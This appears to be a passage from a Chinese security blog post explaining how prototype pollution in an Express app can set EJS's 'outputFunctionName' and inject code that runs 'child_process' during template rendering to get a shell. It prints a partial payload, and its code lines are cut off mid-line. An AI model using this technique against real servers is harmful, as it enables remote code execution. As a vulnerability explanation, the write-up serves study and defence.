 看到这里，立刻发现这里有一个代码注入的漏洞
仔细解释一下：
可以看到， opts 对象 outputFunctionName 成员在 express 配置的时候并没有给他赋值，默认
也是未定义，即 undefined ，这样在 574 行时，if 判否，跳过
但是在我们有原型链污染的前提之下，我们可以控制基类的成员。这样我们给 Object 类创建一个
成员 outputFunctionName ，这样可以进入 if 语句，并将我们控制的成员 outputFunctionName 赋
值为一串恶意代码，从而造成代码注入。在后面模版渲染的时候，注入的代码被执行，也就是这里
存在一个代码注入的 RCE
至于恶意代码构造就非常简单了。在不考虑后果的情况下，我们可以直接构造如下代码
a; return global.process.mainModule.constructor._load('child_process').execSy
放到代码里面看就是
prepended += '  var ' + opts.outputFunctionName + ' = __append;' + '\n';
// After injection
prepended += ' var a; return global.process.mainModule.constructor._load("chi
可想而知，在污染了原型链之后，渲染直接变成了执行代码，并提前 return，从而 getshell
https://blog.csd